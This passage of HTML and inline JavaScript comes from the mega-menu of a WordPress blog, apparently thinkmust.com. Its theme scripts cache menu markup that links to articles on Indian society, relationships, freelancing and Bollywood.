class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/is-living-in-canada-really-that-impossible\/\" rel=\"bookmark\" title=\"Is Living in Canada Really That Impossible?\u00a0\">Is Living in Canada Really That Impossible?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-the-money-game-a-dark-reality\/\" rel=\"bookmark\" title=\"What Is the Money Game: A Dark Reality?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/the-money-game-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/the-money-game-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/the-money-game-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Four individuals, immersed in &quot;the money game,&quot; are standing before colorful backgrounds labeled Rakesh, Akash, Suresh, and Akhil.\" title=\"What Is the Money Game: A Dark Reality?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/real-society\/\" class=\"td-post-category\">Real Society<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-the-money-game-a-dark-reality\/\" rel=\"bookmark\" title=\"What Is the Money Game: A Dark Reality?\">What Is the Money Game: A Dark Reality?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/how-does-the-indian-tax-system-affect-middle-class\/\" rel=\"bookmark\" title=\"How Does the Indian Tax System Affect Middle-Class ?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/tax-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/tax-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/tax-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of the Indian tax system, featuring the national flag, coins, a red wallet, and a money bag with a rupee symbol. This artwork also highlights the Goods and Services Tax as part of the financial depiction.\" title=\"How Does the Indian Tax System Affect Middle-Class ?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/real-society\/\" class=\"td-post-category\">Real Society<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/how-does-the-indian-tax-system-affect-middle-class\/\" rel=\"bookmark\" title=\"How Does the Indian Tax System Affect Middle-Class ?\">How Does the Indian Tax System Affect Middle-Class ?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_695daab7167f0","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_695daab7167f0));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 147;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-a-sugar-daddy-is-it-popularly-illegal\/\" rel=\"bookmark\" title=\"What is a Sugar Daddy? Is it Popularly illegal?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/sugar-daddy-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/sugar-daddy-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/sugar-daddy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A man in a suit discreetly hands a card to a woman in a red dress at their restaurant table, laden with salads and drinks, hinting at the beginning of an intriguing Sugar Daddy and sugar baby arrangement.\" title=\"What is a Sugar Daddy? Is it Popularly illegal?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/relationship\/\" class=\"td-post-category\">Relationship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-a-sugar-daddy-is-it-popularly-illegal\/\" rel=\"bookmark\" title=\"What is a Sugar Daddy? Is it Popularly illegal?\">What is a Sugar Daddy? Is it Popularly illegal?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/importance-of-family-relationships-in-personal-growth\/\" rel=\"bookmark\" title=\"Importance of Family Relationships in Personal Growth\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/f-f-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/f-f-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/f-f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A smiling family of four sits on a couch, laughing together, embodying the essence of a strong family relationship. Two children are seated in the middle, enveloped by the warmth and well-being provided by their parents on either side.\" title=\"Importance of Family Relationships in Personal Growth\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/relationship\/\" class=\"td-post-category\">Relationship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/importance-of-family-relationships-in-personal-growth\/\" rel=\"bookmark\" title=\"Importance of Family Relationships in Personal Growth\">Importance of Family Relationships in Personal Growth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-impact-of-human-relationships-on-our-lives\/\" rel=\"bookmark\" title=\"The Impact of Human Relationships on Our Lives\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/02\/human-relations-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/02\/human-relations-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/02\/human-relations-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A man and a woman are standing on a broken heart, symbolizing the complex intricacies of human relationships.\" title=\"The Impact of Human Relationships on Our Lives\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-impact-of-human-relationships-on-our-lives\/\" rel=\"bookmark\" title=\"The Impact of Human Relationships on Our Lives\">The Impact of Human Relationships on Our Lives<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-do-we-need-elder-people\/\" rel=\"bookmark\" title=\"Why Do We Need Elder People?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/04\/elderly_people-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/04\/elderly_people-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/04\/elderly_people-100x70.jpg 100w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/04\/elderly_people-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"elderly_people\" title=\"Why Do We Need Elder People?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/relationship\/\" class=\"td-post-category\">Relationship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-do-we-need-elder-people\/\" rel=\"bookmark\" title=\"Why Do We Need Elder People?\">Why Do We Need Elder People?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_695daab7167f0","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_695daab7167f0));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/freelance-jobs-for-beginners-with-no-experience\/\" rel=\"bookmark\" title=\"Freelance Jobs for Beginners with No Experience\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A person sits at a desk, holding a cup and writing in a notebook. A laptop, a plant, shelves with books, and freelance jobs for beginners with no experience\" title=\"Freelance Jobs for Beginners with No Experience\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/freelance-jobs-for-beginners-with-no-experience\/\" rel=\"bookmark\" title=\"Freelance Jobs for Beginners with No Experience\">Freelance Jobs for Beginners with No Experience<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-are-we-spending-money-on-statues-instead-of-infrastructure\/\" rel=\"bookmark\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A bronze statue of a martial artist strikes a dynamic fighting pose, set against a waterfront cityscape where other statues stand sentinel under cloudy skies and distant mountains.\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-are-we-spending-money-on-statues-instead-of-infrastructure\/\" rel=\"bookmark\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\">Why Are We Spending Money on Statues Instead of Infrastructure?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-healthcare-and-education-are-limited-in-rural-villages-in-india\/\" rel=\"bookmark\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"In an examination room, a doctor with a reassuring smile holds a stethoscope to a boy&#039;s chest, embodying the perfect harmony of healthcare and education.\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-healthcare-and-education-are-limited-in-rural-villages-in-india\/\" rel=\"bookmark\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\">Why Healthcare and Education Are Limited in Rural Villages in India<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/how-to-avoid-the-indian-water-crisis-in-the-future\/\" rel=\"bookmark\" title=\"How to avoid the Indian water crisis in the future\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-water-crisis-7-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-water-crisis-7-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-water-crisis-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A rusty faucet protrudes from cracked, dry ground, releasing a small stream of water into a shallow puddle under a clear, blue sky\u2014a haunting emblem of water scarcity reminiscent of the Indian water crisis.\" title=\"How to avoid the Indian water crisis in the future\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/social-awareness\/\" class=\"td-post-category\">Social Awareness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/how-to-avoid-the-indian-water-crisis-in-the-future\/\" rel=\"bookmark\" title=\"How to avoid the Indian water crisis in the future\">How to avoid the Indian water crisis in the future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_695daab7167f0","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_695daab7167f0" id="td_uid_18_695daab717850" data-td_block_id="td_uid_17_695daab7167f0" data-td_filter_value="" href="https://www.thinkmust.com/motivation/">All</a><a class="mega-menu-sub-cat-td_uid_17_695daab7167f0"  id="td_uid_19_695daab71789c" data-td_block_id="td_uid_17_695daab7167f0" data-td_filter_value="114" href="https://www.thinkmust.com/motivation/inspiration/">Inspiration</a><a class="mega-menu-sub-cat-td_uid_17_695daab7167f0"  id="td_uid_20_695daab7178cb" data-td_block_id="td_uid_17_695daab7167f0" data-td_filter_value="133" href="https://www.thinkmust.com/motivation/real-society/">Real Society</a><a class="mega-menu-sub-cat-td_uid_17_695daab7167f0"  id="td_uid_21_695daab7178f3" data-td_block_id="td_uid_17_695daab7167f0" data-td_filter_value="147" href="https://www.thinkmust.com/motivation/relationship/">Relationship</a><a class="mega-menu-sub-cat-td_uid_17_695daab7167f0"  id="td_uid_22_695daab717918" data-td_block_id="td_uid_17_695daab7167f0" data-td_filter_value="119" href="https://www.thinkmust.com/motivation/social-awareness/">Social Awareness</a></div></div><div id=td_uid_17_695daab7167f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/freelance-jobs-for-beginners-with-no-experience/" rel="bookmark" title="Freelance Jobs for Beginners with No Experience"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A person sits at a desk, holding a cup and writing in a notebook. A laptop, a plant, shelves with books, and freelance jobs for beginners with no experience" title="Freelance Jobs for Beginners with No Experience" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/freelance-jobs-for-beginnaers-with-no-experience-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A person sits at a desk, holding a cup and writing in a notebook. A laptop, a plant, shelves with books, and freelance jobs for beginners with no experience" title="Freelance Jobs for Beginners with No Experience" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/" class="td-post-category">Motivation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/freelance-jobs-for-beginners-with-no-experience/" rel="bookmark" title="Freelance Jobs for Beginners with No Experience">Freelance Jobs for Beginners with No Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-are-we-spending-money-on-statues-instead-of-infrastructure/" rel="bookmark" title="Why Are We Spending Money on Statues Instead of Infrastructure?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A bronze statue of a martial artist strikes a dynamic fighting pose, set against a waterfront cityscape where other statues stand sentinel under cloudy skies and distant mountains." title="Why Are We Spending Money on Statues Instead of Infrastructure?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/statues-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A bronze statue of a martial artist strikes a dynamic fighting pose, set against a waterfront cityscape where other statues stand sentinel under cloudy skies and distant mountains." title="Why Are We Spending Money on Statues Instead of Infrastructure?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/" class="td-post-category">Motivation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-are-we-spending-money-on-statues-instead-of-infrastructure/" rel="bookmark" title="Why Are We Spending Money on Statues Instead of Infrastructure?">Why Are We Spending Money on Statues Instead of Infrastructure?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-healthcare-and-education-are-limited-in-rural-villages-in-india/" rel="bookmark" title="Why Healthcare and Education Are Limited in Rural Villages in India"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="In an examination room, a doctor with a reassuring smile holds a stethoscope to a boy&#039;s chest, embodying the perfect harmony of healthcare and education." title="Why Healthcare and Education Are Limited in Rural Villages in India" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/healthcare-and-education-9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="In an examination room, a doctor with a reassuring smile holds a stethoscope to a boy&#039;s chest, embodying the perfect harmony of healthcare and education." title="Why Healthcare and Education Are Limited in Rural Villages in India" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/" class="td-post-category">Motivation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-healthcare-and-education-are-limited-in-rural-villages-in-india/" rel="bookmark" title="Why Healthcare and Education Are Limited in Rural Villages in India">Why Healthcare and Education Are Limited in Rural Villages in India</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-are-our-youth-unskilled-and-underemployed/" rel="bookmark" title="Why Are Our Youth Unskilled and Underemployed?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A group of unskilled or underemployed individuals holding signs during a daytime protest." title="Why Are Our Youth Unskilled and Underemployed?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A group of unskilled or underemployed individuals holding signs during a daytime protest." title="Why Are Our Youth Unskilled and Underemployed?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/real-society/" class="td-post-category">Real Society</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-are-our-youth-unskilled-and-underemployed/" rel="bookmark" title="Why Are Our Youth Unskilled and Underemployed?">Why Are Our Youth Unskilled and Underemployed?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_695daab7167f0" data-td_block_id="td_uid_17_695daab7167f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_695daab7167f0" data-td_block_id="td_uid_17_695daab7167f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_695daab7215c1_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_23_695daab7215c1" ><script>var block_td_uid_23_695daab7215c1 = new tdBlock();
block_td_uid_23_695daab7215c1.id = "td_uid_23_695daab7215c1";
block_td_uid_23_695daab7215c1.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"36","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_23_695daab7215c1_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_23_695daab7215c1.td_column_number = "3";
block_td_uid_23_695daab7215c1.block_type = "td_block_mega_menu";
block_td_uid_23_695daab7215c1.post_count = "4";
block_td_uid_23_695daab7215c1.found_posts = "44";
block_td_uid_23_695daab7215c1.header_color = "";
block_td_uid_23_695daab7215c1.ajax_pagination_infinite_stop = "";
block_td_uid_23_695daab7215c1.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_23_695daab7215c1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_695daab7215c1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/is-bollywood-failed-latest-bollywood-crisis\/\" rel=\"bookmark\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/latest-bollywood-crisis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A dynamic collage of eleven men sporting diverse hairstyles and outfits, some donning stylish sunglasses, set against neutral backdrops. This collective captures the essence of a Bollywood crisis with its charismatic flair and intriguing storytelling.\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/is-bollywood-failed-latest-bollywood-crisis\/\" rel=\"bookmark\" title=\"Is Bollywood Failed? Latest Bollywood Crisis?\">Is Bollywood Failed? Latest Bollywood Crisis?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-did-allu-arjun-become-like-that\/\" rel=\"bookmark\" title=\"Why Did Allu Arjun Become Like That?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/allu-arjun-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Allu Arjun with a beard and styled hair sits confidently in a colourful shirt and red pants, wearing multiple necklaces, resembling a icon star. The background features a blue-green glow.\" title=\"Why Did Allu Arjun Become Like That?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/entertainment\/celebrity\/\" class=\"td-post-category\">Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 